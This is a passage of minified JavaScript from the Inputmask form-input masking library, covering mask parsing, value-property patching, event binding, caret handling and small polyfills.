                    var i, r, o, s, l, u, c = /(?:[?*+]|\{[0-9+*]+(?:,[0-9+*]*)?(?:\|[0-9+*]*)?\})|[^.?*+^${[]()|\\]+|./g, f = /\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g, d = !1, p = new n.default, h = [], v = [], m = !1;
                    function g(e, i, n) {
                        n = void 0 !== n ? n : e.matches.length;
                        var r = e.matches[n - 1];
                        if (t) 0 === i.indexOf("[") || d && /\\d|\\s|\\w]/i.test(i) || "." === i ? e.matches.splice(n++, 0, {
                            fn: new RegExp(i, a.casing ? "i" : ""),
                            static: !1,
                            optionality: !1,
                            newBlockMarker: void 0 === r ? "master" : r.def !== i,
                            casing: null,
                            def: i,
                            placeholder: void 0,
                            nativeDef: i
                        }) : (d && (i = i[i.length - 1]), i.split("").forEach((function(t, i) {
                            r = e.matches[n - 1], e.matches.splice(n++, 0, {
                                fn: /[a-z]/i.test(a.staticDefinitionSymbol || t) ? new RegExp("[" + (a.staticDefinitionSymbol || t) + "]", a.casing ? "i" : "") : null,
                                static: !0,
                                optionality: !1,
                                newBlockMarker: void 0 === r ? "master" : r.def !== t && !0 !== r.static,
                                casing: null,
                                def: a.staticDefinitionSymbol || t,
                                placeholder: void 0 !== a.staticDefinitionSymbol ? t : void 0,
                                nativeDef: (d ? "'" : "") + t
                            });
                        }))), d = !1; else {
                            var o = a.definitions && a.definitions[i] || a.usePrototypeDefinitions && Inputmask.prototype.definitions[i];
                            o && !d ? e.matches.splice(n++, 0, {
                                fn: o.validator ? "string" == typeof o.validator ? new RegExp(o.validator, a.casing ? "i" : "") : new function() {
                                    this.test = o.validator;
                                } : new RegExp("."),
                                static: o.static || !1,
                                optionality: !1,
                                newBlockMarker: void 0 === r ? "master" : r.def !== (o.definitionSymbol || i),
                                casing: o.casing,
                                def: o.definitionSymbol || i,
                                placeholder: o.placeholder,
                                nativeDef: i,
                                generated: o.generated
                            }) : (e.matches.splice(n++, 0, {
                                fn: /[a-z]/i.test(a.staticDefinitionSymbol || i) ? new RegExp("[" + (a.staticDefinitionSymbol || i) + "]", a.casing ? "i" : "") : null,
                                static: !0,
                                optionality: !1,
                                newBlockMarker: void 0 === r ? "master" : r.def !== i && !0 !== r.static,
                                casing: null,
                                def: a.staticDefinitionSymbol || i,
                                placeholder: void 0 !== a.staticDefinitionSymbol ? i : void 0,
                                nativeDef: (d ? "'" : "") + i
                            }), d = !1);
                        }
                    }
                    function k() {
                        if (h.length > 0) {
                            if (g(s = h[h.length - 1], r), s.isAlternator) {
                                l = h.pop();
                                for (var e = 0; e < l.matches.length; e++) l.matches[e].isGroup && (l.matches[e].isGroup = !1);
                                h.length > 0 ? (s = h[h.length - 1]).matches.push(l) : p.matches.push(l);
                            }
                        } else g(p, r);
                    }
                    function y(e) {
                        var t = new n.default(!0);
                        return t.openGroup = !1, t.matches = e, t;
                    }
                    function b() {
                        if ((o = h.pop()).openGroup = !1, void 0 !== o) if (h.length > 0) {
                            if ((s = h[h.length - 1]).matches.push(o), s.isAlternator) {
                                l = h.pop();
                                for (var e = 0; e < l.matches.length; e++) l.matches[e].isGroup = !1, l.matches[e].alternatorGroup = !1;
                                h.length > 0 ? (s = h[h.length - 1]).matches.push(l) : p.matches.push(l);
                            }
                        } else p.matches.push(o); else k();
                    }
                    function x(e) {
                        var t = e.pop();
                        return t.isQuantifier && (t = y([ e.pop(), t ])), t;
                    }
                    t && (a.optionalmarker[0] = void 0, a.optionalmarker[1] = void 0);
                    for (;i = t ? f.exec(e) : c.exec(e); ) {
                        if (r = i[0], t) switch (r.charAt(0)) {
                          case "?":
                            r = "{0,1}";
                            break;

                          case "+":
                          case "*":
                            r = "{" + r + "}";
                            break;

                          case "|":
                            if (0 === h.length) {
                                var P = y(p.matches);
                                P.openGroup = !0, h.push(P), p.matches = [], m = !0;
                            }
                        }
                        if (d) k(); else switch (r.charAt(0)) {
                          case "$":
                          case "^":
                            t || k();
                            break;

                          case "(?=":
                          case "(?!":
                          case "(?<=":
                          case "(?<!":
                            h.push(new n.default(!0));
                            break;

                          case a.escapeChar:
                            d = !0, t && k();
                            break;

                          case a.optionalmarker[1]:
                          case a.groupmarker[1]:
                            b();
                            break;

                          case a.optionalmarker[0]:
                            h.push(new n.default(!1, !0));
                            break;

                          case a.groupmarker[0]:
                            h.push(new n.default(!0));
                            break;

                          case a.quantifiermarker[0]:
                            var E = new n.default(!1, !1, !0), S = (r = r.replace(/[{}]/g, "")).split("|"), _ = S[0].split(","), M = isNaN(_[0]) ? _[0] : parseInt(_[0]), w = 1 === _.length ? M : isNaN(_[1]) ? _[1] : parseInt(_[1]), O = isNaN(S[1]) ? S[1] : parseInt(S[1]);
                            "*" !== M && "+" !== M || (M = "*" === w ? 0 : 1), E.quantifier = {
                                min: M,
                                max: w,
                                jit: O
                            };
                            var T = h.length > 0 ? h[h.length - 1].matches : p.matches;
                            if ((i = T.pop()).isAlternator) {
                                T.push(i), T = i.matches;
                                var C = new n.default(!0), A = T.pop();
                                T.push(C), T = C.matches, i = A;
                            }
                            i.isGroup || (i = y([ i ])), T.push(i), T.push(E);
                            break;

                          case a.alternatormarker:
                            if (h.length > 0) {
                                var D = (s = h[h.length - 1]).matches[s.matches.length - 1];
                                u = s.openGroup && (void 0 === D.matches || !1 === D.isGroup && !1 === D.isAlternator) ? h.pop() : x(s.matches);
                            } else u = x(p.matches);
                            if (u.isAlternator) h.push(u); else if (u.alternatorGroup ? (l = h.pop(), u.alternatorGroup = !1) : l = new n.default(!1, !1, !1, !0), 
                            l.matches.push(u), h.push(l), u.openGroup) {
                                u.openGroup = !1;
                                var B = new n.default(!0);
                                B.alternatorGroup = !0, h.push(B);
                            }
                            break;

                          default:
                            k();
                        }
                    }
                    m && b();
                    for (;h.length > 0; ) o = h.pop(), p.matches.push(o);
                    p.matches.length > 0 && (!function e(i) {
                        i && i.matches && i.matches.forEach((function(n, r) {
                            var o = i.matches[r + 1];
                            (void 0 === o || void 0 === o.matches || !1 === o.isQuantifier) && n && n.isGroup && (n.isGroup = !1, 
                            t || (g(n, a.groupmarker[0], 0), !0 !== n.openGroup && g(n, a.groupmarker[1]))), 
                            e(n);
                        }));
                    }(p), v.push(p));
                    (a.numericInput || a.isRTL) && function e(t) {
                        for (var i in t.matches = t.matches.reverse(), t.matches) if (Object.prototype.hasOwnProperty.call(t.matches, i)) {
                            var n = parseInt(i);
                            if (t.matches[i].isQuantifier && t.matches[n + 1] && t.matches[n + 1].isGroup) {
                                var r = t.matches[i];
                                t.matches.splice(i, 1), t.matches.splice(n + 1, 0, r);
                            }
                            void 0 !== t.matches[i].matches ? t.matches[i] = e(t.matches[i]) : t.matches[i] = ((o = t.matches[i]) === a.optionalmarker[0] ? o = a.optionalmarker[1] : o === a.optionalmarker[1] ? o = a.optionalmarker[0] : o === a.groupmarker[0] ? o = a.groupmarker[1] : o === a.groupmarker[1] && (o = a.groupmarker[0]), 
                            o);
                        }
                        var o;
                        return t;
                    }(v[0]);
                    return v;
                };
                var i = r(a(4963)), n = r(a(9695));
                function r(e) {
                    return e && e.__esModule ? e : {
                        default: e
                    };
                }
            },
            157: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.mask = function() {
                    var e = this, t = this.opts, a = this.el, i = this.dependencyLib;
                    s.EventRuler.off(a);
                    var f = function(t, a) {
                        "textarea" !== t.tagName.toLowerCase() && a.ignorables.push(n.default.ENTER);
                        var l = t.getAttribute("type"), u = "input" === t.tagName.toLowerCase() && a.supportsInputType.includes(l) || t.isContentEditable || "textarea" === t.tagName.toLowerCase();
                        if (!u) if ("input" === t.tagName.toLowerCase()) {
                            var c = document.createElement("input");
                            c.setAttribute("type", l), u = "text" === c.type, c = null;
                        } else u = "partial";
                        return !1 !== u ? function(t) {
                            var n, l;
                            function u() {
                                return this.inputmask ? this.inputmask.opts.autoUnmask ? this.inputmask.unmaskedvalue() : -1 !== r.getLastValidPosition.call(e) || !0 !== a.nullable ? (this.inputmask.shadowRoot || this.ownerDocument).activeElement === this && a.clearMaskOnLostFocus ? (e.isRTL ? o.clearOptionalTail.call(e, r.getBuffer.call(e).slice()).reverse() : o.clearOptionalTail.call(e, r.getBuffer.call(e).slice())).join("") : n.call(this) : "" : n.call(this);
                            }
                            function c(e) {
                                l.call(this, e), this.inputmask && (0, o.applyInputValue)(this, e);
                            }
                            if (!t.inputmask.__valueGet) {
                                if (!0 !== a.noValuePatching) {
                                    if (Object.getOwnPropertyDescriptor) {
                                        var f = Object.getPrototypeOf ? Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t), "value") : void 0;
                                        f && f.get && f.set ? (n = f.get, l = f.set, Object.defineProperty(t, "value", {
                                            get: u,
                                            set: c,
                                            configurable: !0
                                        })) : "input" !== t.tagName.toLowerCase() && (n = function() {
                                            return this.textContent;
                                        }, l = function(e) {
                                            this.textContent = e;
                                        }, Object.defineProperty(t, "value", {
                                            get: u,
                                            set: c,
                                            configurable: !0
                                        }));
                                    } else document.__lookupGetter__ && t.__lookupGetter__("value") && (n = t.__lookupGetter__("value"), 
                                    l = t.__lookupSetter__("value"), t.__defineGetter__("value", u), t.__defineSetter__("value", c));
                                    t.inputmask.__valueGet = n, t.inputmask.__valueSet = l;
                                }
                                t.inputmask._valueGet = function(t) {
                                    return e.isRTL && !0 !== t ? n.call(this.el).split("").reverse().join("") : n.call(this.el);
                                }, t.inputmask._valueSet = function(t, a) {
                                    l.call(this.el, null == t ? "" : !0 !== a && e.isRTL ? t.split("").reverse().join("") : t);
                                }, void 0 === n && (n = function() {
                                    return this.value;
                                }, l = function(e) {
                                    this.value = e;
                                }, function(t) {
                                    if (i.valHooks && (void 0 === i.valHooks[t] || !0 !== i.valHooks[t].inputmaskpatch)) {
                                        var n = i.valHooks[t] && i.valHooks[t].get ? i.valHooks[t].get : function(e) {
                                            return e.value;
                                        }, s = i.valHooks[t] && i.valHooks[t].set ? i.valHooks[t].set : function(e, t) {
                                            return e.value = t, e;
                                        };
                                        i.valHooks[t] = {
                                            get: function(t) {
                                                if (t.inputmask) {
                                                    if (t.inputmask.opts.autoUnmask) return t.inputmask.unmaskedvalue();
                                                    var i = n(t);
                                                    return -1 !== r.getLastValidPosition.call(e, void 0, void 0, t.inputmask.maskset.validPositions) || !0 !== a.nullable ? i : "";
                                                }
                                                return n(t);
                                            },
                                            set: function(e, t) {
                                                var a = s(e, t);
                                                return e.inputmask && (0, o.applyInputValue)(e, t), a;
                                            },
                                            inputmaskpatch: !0
                                        };
                                    }
                                }(t.type), function(t) {
                                    s.EventRuler.on(t, "mouseenter", (function() {
                                        var t = this.inputmask._valueGet(!0);
                                        t !== (e.isRTL ? r.getBuffer.call(e).reverse() : r.getBuffer.call(e)).join("") && (0, 
                                        o.applyInputValue)(this, t);
                                    }));
                                }(t));
                            }
                        }(t) : t.inputmask = void 0, u;
                    }(a, t);
                    if (!1 !== f) {
                        e.originalPlaceholder = a.placeholder, e.maxLength = void 0 !== a ? a.maxLength : void 0, 
                        -1 === e.maxLength && (e.maxLength = void 0), "inputMode" in a && null === a.getAttribute("inputmode") && (a.inputMode = t.inputmode, 
                        a.setAttribute("inputmode", t.inputmode)), !0 === f && (t.showMaskOnFocus = t.showMaskOnFocus && -1 === [ "cc-number", "cc-exp" ].indexOf(a.autocomplete), 
                        l.iphone && (t.insertModeVisual = !1), s.EventRuler.on(a, "submit", c.EventHandlers.submitEvent), 
                        s.EventRuler.on(a, "reset", c.EventHandlers.resetEvent), s.EventRuler.on(a, "blur", c.EventHandlers.blurEvent), 
                        s.EventRuler.on(a, "focus", c.EventHandlers.focusEvent), s.EventRuler.on(a, "invalid", c.EventHandlers.invalidEvent), 
                        s.EventRuler.on(a, "click", c.EventHandlers.clickEvent), s.EventRuler.on(a, "mouseleave", c.EventHandlers.mouseleaveEvent), 
                        s.EventRuler.on(a, "mouseenter", c.EventHandlers.mouseenterEvent), s.EventRuler.on(a, "paste", c.EventHandlers.pasteEvent), 
                        s.EventRuler.on(a, "cut", c.EventHandlers.cutEvent), s.EventRuler.on(a, "complete", t.oncomplete), 
                        s.EventRuler.on(a, "incomplete", t.onincomplete), s.EventRuler.on(a, "cleared", t.oncleared), 
                        !0 !== t.inputEventOnly && (s.EventRuler.on(a, "keydown", c.EventHandlers.keydownEvent), 
                        s.EventRuler.on(a, "keypress", c.EventHandlers.keypressEvent), s.EventRuler.on(a, "keyup", c.EventHandlers.keyupEvent)), 
                        (l.mobile || t.inputEventOnly) && a.removeAttribute("maxLength"), s.EventRuler.on(a, "input", c.EventHandlers.inputFallBackEvent), 
                        s.EventRuler.on(a, "compositionend", c.EventHandlers.compositionendEvent)), s.EventRuler.on(a, "setvalue", c.EventHandlers.setValueEvent), 
                        r.getBufferTemplate.call(e).join(""), e.undoValue = e._valueGet(!0);
                        var d = (a.inputmask.shadowRoot || a.ownerDocument).activeElement;
                        if ("" !== a.inputmask._valueGet(!0) || !1 === t.clearMaskOnLostFocus || d === a) {
                            (0, o.applyInputValue)(a, a.inputmask._valueGet(!0), t);
                            var p = r.getBuffer.call(e).slice();
                            !1 === u.isComplete.call(e, p) && t.clearIncomplete && r.resetMaskSet.call(e), t.clearMaskOnLostFocus && d !== a && (-1 === r.getLastValidPosition.call(e) ? p = [] : o.clearOptionalTail.call(e, p)), 
                            (!1 === t.clearMaskOnLostFocus || t.showMaskOnFocus && d === a || "" !== a.inputmask._valueGet(!0)) && (0, 
                            o.writeBuffer)(a, p), d === a && r.caret.call(e, a, r.seekNext.call(e, r.getLastValidPosition.call(e)));
                        }
                    }
                };
                var i, n = (i = a(4528)) && i.__esModule ? i : {
                    default: i
                }, r = a(8711), o = a(7760), s = a(9716), l = a(9845), u = a(7215), c = a(6030);
            },
            9695: function(e, t) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.default = function(e, t, a, i) {
                    this.matches = [], this.openGroup = e || !1, this.alternatorGroup = !1, this.isGroup = e || !1, 
                    this.isOptional = t || !1, this.isQuantifier = a || !1, this.isAlternator = i || !1, 
                    this.quantifier = {
                        min: 1,
                        max: 1
                    };
                };
            },
            3194: function() {
                Array.prototype.includes || Object.defineProperty(Array.prototype, "includes", {
                    value: function(e, t) {
                        if (null == this) throw new TypeError('"this" is null or not defined');
                        var a = Object(this), i = a.length >>> 0;
                        if (0 === i) return !1;
                        for (var n = 0 | t, r = Math.max(n >= 0 ? n : i - Math.abs(n), 0); r < i; ) {
                            if (a[r] === e) return !0;
                            r++;
                        }
                        return !1;
                    }
                });
            },
            7149: function() {
                function e(t) {
                    return (e = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
                        return typeof e;
                    } : function(e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
                    })(t);
                }
                "function" != typeof Object.getPrototypeOf && (Object.getPrototypeOf = "object" === e("test".__proto__) ? function(e) {
                    return e.__proto__;
                } : function(e) {
                    return e.constructor.prototype;
                });
            },
            8711: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.caret = function(e, t, a, i, n) {
                    var r, o = this, s = this.opts;
                    if (void 0 === t) return "selectionStart" in e && "selectionEnd" in e ? (t = e.selectionStart, 
                    a = e.selectionEnd) : window.getSelection ? (r = window.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode !== e && r.commonAncestorContainer !== e || (t = r.startOffset, 
                    a = r.endOffset) : document.selection && document.selection.createRange && (r = document.selection.createRange(), 
                    t = 0 - r.duplicate().moveStart("character", -e.inputmask._valueGet().length), a = t + r.text.length), 
                    {
                        begin: i ? t : u.call(o, t),
                        end: i ? a : u.call(o, a)
                    };
                    if (Array.isArray(t) && (a = o.isRTL ? t[0] : t[1], t = o.isRTL ? t[1] : t[0]), 
                    void 0 !== t.begin && (a = o.isRTL ? t.begin : t.end, t = o.isRTL ? t.end : t.begin), 
                    "number" == typeof t) {
                        t = i ? t : u.call(o, t), a = "number" == typeof (a = i ? a : u.call(o, a)) ? a : t;
                        var l = parseInt(((e.ownerDocument.defaultView || window).getComputedStyle ? (e.ownerDocument.defaultView || window).getComputedStyle(e, null) : e.currentStyle).fontSize) * a;
                        if (e.scrollLeft = l > e.scrollWidth ? l : 0, e.inputmask.caretPos = {
                            begin: t,
                            end: a
                        }, s.insertModeVisual && !1 === s.insertMode && t === a && (n || a++), e === (e.inputmask.shadowRoot || e.ownerDocument).activeElement) if ("setSelectionRange" in e) e.setSelectionRange(t, a); else if (window.getSelection) {
                            if (r = document.createRange(), void 0 === e.firstChild || null === e.firstChild) {
                                var c = document.createTextNode("");
                                e.appendChild(c);
                            }
                            r.setStart(e.firstChild, t < e.inputmask._valueGet().length ? t : e.inputmask._valueGet().length), 
                            r.setEnd(e.firstChild, a < e.inputmask._valueGet().length ? a : e.inputmask._valueGet().length), 
                            r.collapse(!0);
                            var f = window.getSelection();
                            f.removeAllRanges(), f.addRange(r);
                        } else e.createTextRange && ((r = e.createTextRange()).collapse(!0), r.moveEnd("character", a), 
                        r.moveStart("character", t), r.select());
                    }
                }, t.determineLastRequiredPosition = function(e) {
                    var t, a, r = this, s = this.maskset, l = this.dependencyLib, u = i.getMaskTemplate.call(r, !0, o.call(r), !0, !0), c = u.length, f = o.call(r), d = {}, p = s.validPositions[f], h = void 0 !== p ? p.locator.slice() : void 0;
                    for (t = f + 1; t < u.length; t++) a = i.getTestTemplate.call(r, t, h, t - 1), h = a.locator.slice(), 
                    d[t] = l.extend(!0, {}, a);
                    var v = p && void 0 !== p.alternation ? p.locator[p.alternation] : void 0;
                    for (t = c - 1; t > f && (((a = d[t]).match.optionality || a.match.optionalQuantifier && a.match.newBlockMarker || v && (v !== d[t].locator[p.alternation] && 1 != a.match.static || !0 === a.match.static && a.locator[p.alternation] && n.checkAlternationMatch.call(r, a.locator[p.alternation].toString().split(","), v.toString().split(",")) && "" !== i.getTests.call(r, t)[0].def)) && u[t] === i.getPlaceholder.call(r, t, a.match)); t--) c--;
                    return e ? {
                        l: c,
                        def: d[c] ? d[c].match : void 0
                    } : c;
                }, t.determineNewCaretPosition = function(e, t, a) {
                    var n = this, u = this.maskset, c = this.opts;
                    t && (n.isRTL ? e.end = e.begin : e.begin = e.end);
                    if (e.begin === e.end) {
                        switch (a = a || c.positionCaretOnClick) {
                          case "none":
                            break;

                          case "select":
                            e = {
                                begin: 0,
                                end: r.call(n).length
                            };
                            break;

                          case "ignore":
                            e.end = e.begin = l.call(n, o.call(n));
                            break;

                          case "radixFocus":
                            if (function(e) {
                                if ("" !== c.radixPoint && 0 !== c.digits) {
                                    var t = u.validPositions;
                                    if (void 0 === t[e] || t[e].input === i.getPlaceholder.call(n, e)) {
                                        if (e < l.call(n, -1)) return !0;
                                        var a = r.call(n).indexOf(c.radixPoint);
                                        if (-1 !== a) {
                                            for (var o in t) if (t[o] && a < o && t[o].input !== i.getPlaceholder.call(n, o)) return !1;
                                            return !0;
                                        }
                                    }
                                }
                                return !1;
                            }(e.begin)) {
                                var f = r.call(n).join("").indexOf(c.radixPoint);
                                e.end = e.begin = c.numericInput ? l.call(n, f) : f;
                                break;
                            }

                          default:
                            var d = e.begin, p = o.call(n, d, !0), h = l.call(n, -1 !== p || s.call(n, 0) ? p : -1);
                            if (d <= h) e.end = e.begin = s.call(n, d, !1, !0) ? d : l.call(n, d); else {
                                var v = u.validPositions[p], m = i.getTestTemplate.call(n, h, v ? v.match.locator : void 0, v), g = i.getPlaceholder.call(n, h, m.match);
                                if ("" !== g && r.call(n)[h] !== g && !0 !== m.match.optionalQuantifier && !0 !== m.match.newBlockMarker || !s.call(n, h, c.keepStatic, !0) && m.match.def === g) {
                                    var k = l.call(n, h);
                                    (d >= k || d === h) && (h = k);
                                }
                                e.end = e.begin = h;
                            }
                        }
                        return e;
                    }
                }, t.getBuffer = r, t.getBufferTemplate = function() {
                    var e = this.maskset;
                    void 0 === e._buffer && (e._buffer = i.getMaskTemplate.call(this, !1, 1), void 0 === e.buffer && (e.buffer = e._buffer.slice()));
                    return e._buffer;
                }, t.getLastValidPosition = o, t.isMask = s, t.resetMaskSet = function(e) {
                    var t = this.maskset;
                    t.buffer = void 0, !0 !== e && (t.validPositions = {}, t.p = 0);
                }, t.seekNext = l, t.seekPrevious = function(e, t) {
                    var a = this, n = e - 1;
                    if (e <= 0) return 0;
                    for (;n > 0 && (!0 === t && (!0 !== i.getTest.call(a, n).match.newBlockMarker || !s.call(a, n, void 0, !0)) || !0 !== t && !s.call(a, n, void 0, !0)); ) n--;
                    return n;
                }, t.translatePosition = u;
                var i = a(4713), n = a(7215);
                function r(e) {
                    var t = this.maskset;
                    return void 0 !== t.buffer && !0 !== e || (t.buffer = i.getMaskTemplate.call(this, !0, o.call(this), !0), 
                    void 0 === t._buffer && (t._buffer = t.buffer.slice())), t.buffer;
                }
                function o(e, t, a) {
                    var i = this.maskset, n = -1, r = -1, o = a || i.validPositions;
                    for (var s in void 0 === e && (e = -1), o) {
                        var l = parseInt(s);
                        o[l] && (t || !0 !== o[l].generatedInput) && (l <= e && (n = l), l >= e && (r = l));
                    }
                    return -1 === n || n == e ? r : -1 == r || e - n < r - e ? n : r;
                }
                function s(e, t, a) {
                    var n = this, r = this.maskset, o = i.getTestTemplate.call(n, e).match;
                    if ("" === o.def && (o = i.getTest.call(n, e).match), !0 !== o.static) return o.fn;
                    if (!0 === a && void 0 !== r.validPositions[e] && !0 !== r.validPositions[e].generatedInput) return !0;
                    if (!0 !== t && e > -1) {
                        if (a) {
                            var s = i.getTests.call(n, e);
                            return s.length > 1 + ("" === s[s.length - 1].match.def ? 1 : 0);
                        }
                        var l = i.determineTestTemplate.call(n, e, i.getTests.call(n, e)), u = i.getPlaceholder.call(n, e, l.match);
                        return l.match.def !== u;
                    }
                    return !1;
                }
                function l(e, t, a) {
                    var n = this;
                    void 0 === a && (a = !0);
                    for (var r = e + 1; "" !== i.getTest.call(n, r).match.def && (!0 === t && (!0 !== i.getTest.call(n, r).match.newBlockMarker || !s.call(n, r, void 0, !0)) || !0 !== t && !s.call(n, r, void 0, a)); ) r++;
                    return r;
                }
                function u(e) {
                    var t = this.opts, a = this.el;
                    return !this.isRTL || "number" != typeof e || t.greedy && "" === t.placeholder || !a || (e = Math.abs(this._valueGet().length - e)), 
                    e;
                }
            },
            4713: function(e, t) {
                function a(e, t) {
                    var a = (null != e.alternation ? e.mloc[i(e)] : e.locator).join("");
                    if ("" !== a) for (;a.length < t; ) a += "0";
                    return a;
                }
                function i(e) {
                    var t = e.locator[e.alternation];
                    return "string" == typeof t && t.length > 0 && (t = t.split(",")[0]), void 0 !== t ? t.toString() : "";
                }
                function n(e, t, a) {
                    var i = this.opts, n = this.maskset;
                    if (void 0 !== (t = t || s.call(this, e).match).placeholder || !0 === a) return "function" == typeof t.placeholder ? t.placeholder(i) : t.placeholder;
                    if (!0 === t.static) {
                        if (e > -1 && void 0 === n.validPositions[e]) {
                            var r, o = u.call(this, e), l = [];
                            if (o.length > 1 + ("" === o[o.length - 1].match.def ? 1 : 0)) for (var c = 0; c < o.length; c++) if ("" !== o[c].match.def && !0 !== o[c].match.optionality && !0 !== o[c].match.optionalQuantifier && (!0 === o[c].match.static || void 0 === r || !1 !== o[c].match.fn.test(r.match.def, n, e, !0, i)) && (l.push(o[c]), 
                            !0 === o[c].match.static && (r = o[c]), l.length > 1 && /[0-9a-bA-Z]/.test(l[0].match.def))) return i.placeholder.charAt(e % i.placeholder.length);
                        }
                        return t.def;
                    }
                    return i.placeholder.charAt(e % i.placeholder.length);
                }
                function r(e, t, a) {
                    return this.maskset.validPositions[e] || o.call(this, e, u.call(this, e, t ? t.slice() : t, a));
                }
                function o(e, t) {
                    var i = this.opts;
                    e = e > 0 ? e - 1 : 0;
                    for (var n, r, o, l = a(s.call(this, e)), u = 0; u < t.length; u++) {
                        var c = t[u];
                        n = a(c, l.length);
                        var f = Math.abs(n - l);
                        (void 0 === r || "" !== n && f < r || o && !i.greedy && o.match.optionality && "master" === o.match.newBlockMarker && (!c.match.optionality || !c.match.newBlockMarker) || o && o.match.optionalQuantifier && !c.match.optionalQuantifier) && (r = f, 
                        o = c);
                    }
                    return o;
                }
                function s(e, t) {
                    var a = this.maskset;
                    return a.validPositions[e] ? a.validPositions[e] : (t || u.call(this, e))[0];
                }
                function l(e, t, a) {
                    function i(e) {
                        for (var t, a = [], i = -1, n = 0, r = e.length; n < r; n++) if ("-" === e.charAt(n)) for (t = e.charCodeAt(n + 1); ++i < t; ) a.push(String.fromCharCode(i)); else i = e.charCodeAt(n), 
                        a.push(e.charAt(n));
                        return a.join("");
                    }
                    return e.match.def === t.match.nativeDef || !(!(a.regex || e.match.fn instanceof RegExp && t.match.fn instanceof RegExp) || !0 === e.match.static || !0 === t.match.static) && -1 !== i(t.match.fn.toString().replace(/[[\]/]/g, "")).indexOf(i(e.match.fn.toString().replace(/[[\]/]/g, "")));
                }
                function u(e, t, a) {
                    var i, n = this, r = this.dependencyLib, s = this.maskset, u = this.opts, c = this.el, f = s.maskToken, d = t ? a : 0, p = t ? t.slice() : [ 0 ], h = [], v = !1, m = t ? t.join("") : "";
                    function g(t, a, n, r) {
                        function o(n, r, f) {
                            function p(e, t) {
                                var a = 0 === t.matches.indexOf(e);
                                return a || t.matches.every((function(i, n) {
                                    return !0 === i.isQuantifier ? a = p(e, t.matches[n - 1]) : Object.prototype.hasOwnProperty.call(i, "matches") && (a = p(e, i)), 
                                    !a;
                                })), a;
                            }
                            function k(e, t, a) {
                                var i, n;
                                if ((s.tests[e] || s.validPositions[e]) && (s.tests[e] || [ s.validPositions[e] ]).every((function(e, r) {
                                    if (e.mloc[t]) return i = e, !1;
                                    var o = void 0 !== a ? a : e.alternation, s = void 0 !== e.locator[o] ? e.locator[o].toString().indexOf(t) : -1;
                                    return (void 0 === n || s < n) && -1 !== s && (i = e, n = s), !0;
                                })), i) {
                                    var r = i.locator[i.alternation];
                                    return (i.mloc[t] || i.mloc[r] || i.locator).slice((void 0 !== a ? a : i.alternation) + 1);
                                }
                                return void 0 !== a ? k(e, t) : void 0;
                            }
                            function y(e, t) {
                                var a = e.alternation, i = void 0 === t || a === t.alternation && -1 === e.locator[a].toString().indexOf(t.locator[a]);
                                if (!i && a > t.alternation) for (var n = t.alternation; n < a; n++) if (e.locator[n] !== t.locator[n]) {
                                    a = n, i = !0;
                                    break;
                                }
                                if (i) {
                                    e.mloc = e.mloc || {};
                                    var r = e.locator[a];
                                    if (void 0 !== r) {
                                        if ("string" == typeof r && (r = r.split(",")[0]), void 0 === e.mloc[r] && (e.mloc[r] = e.locator.slice()), 
                                        void 0 !== t) {
                                            for (var o in t.mloc) "string" == typeof o && (o = o.split(",")[0]), void 0 === e.mloc[o] && (e.mloc[o] = t.mloc[o]);
                                            e.locator[a] = Object.keys(e.mloc).join(",");
                                        }
                                        return !0;
                                    }
                                    e.alternation = void 0;
                                }
                                return !1;
                            }
                            function b(e, t) {
                                if (e.locator.length !== t.locator.length) return !1;
                                for (var a = e.alternation + 1; a < e.locator.length; a++) if (e.locator[a] !== t.locator[a]) return !1;
                                return !0;
                            }
                            if (d > e + u._maxTestPos) throw "Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. " + s.mask;
                            if (d === e && void 0 === n.matches) return h.push({
                                match: n,
                                locator: r.reverse(),
                                cd: m,
                                mloc: {}
                            }), !0;
                            if (void 0 !== n.matches) {
                                if (n.isGroup && f !== n) {
                                    if (n = o(t.matches[t.matches.indexOf(n) + 1], r, f)) return !0;
                                } else if (n.isOptional) {
                                    var x = n, P = h.length;
                                    if (n = g(n, a, r, f)) {
                                        if (h.forEach((function(e, t) {
                                            t >= P && (e.match.optionality = !0);
                                        })), i = h[h.length - 1].match, void 0 !== f || !p(i, x)) return !0;
                                        v = !0, d = e;
                                    }
                                } else if (n.isAlternator) {
                                    var E, S = n, _ = [], M = h.slice(), w = r.length, O = !1, T = a.length > 0 ? a.shift() : -1;
                                    if (-1 === T || "string" == typeof T) {
                                        var C, A = d, D = a.slice(), B = [];
                                        if ("string" == typeof T) B = T.split(","); else for (C = 0; C < S.matches.length; C++) B.push(C.toString());
                                        if (void 0 !== s.excludes[e]) {
                                            for (var j = B.slice(), R = 0, L = s.excludes[e].length; R < L; R++) {
                                                var I = s.excludes[e][R].toString().split(":");
                                                r.length == I[1] && B.splice(B.indexOf(I[0]), 1);
                                            }
                                            0 === B.length && (delete s.excludes[e], B = j);
                                        }
                                        (!0 === u.keepStatic || isFinite(parseInt(u.keepStatic)) && A >= u.keepStatic) && (B = B.slice(0, 1));
                                        for (var F = 0; F < B.length; F++) {
                                            C = parseInt(B[F]), h = [], a = "string" == typeof T && k(d, C, w) || D.slice();
                                            var N = S.matches[C];
                                            if (N && o(N, [ C ].concat(r), f)) n = !0; else if (0 === F && (O = !0), N && N.matches && N.matches.length > S.matches[0].matches.length) break;
                                            E = h.slice(), d = A, h = [];
                                            for (var V = 0; V < E.length; V++) {
                                                var G = E[V], H = !1;
                                                G.match.jit = G.match.jit || O, G.alternation = G.alternation || w, y(G);
                                                for (var K = 0; K < _.length; K++) {
                                                    var U = _[K];
                                                    if ("string" != typeof T || void 0 !== G.alternation && B.includes(G.locator[G.alternation].toString())) {
                                                        if (G.match.nativeDef === U.match.nativeDef) {
                                                            H = !0, y(U, G);
                                                            break;
                                                        }
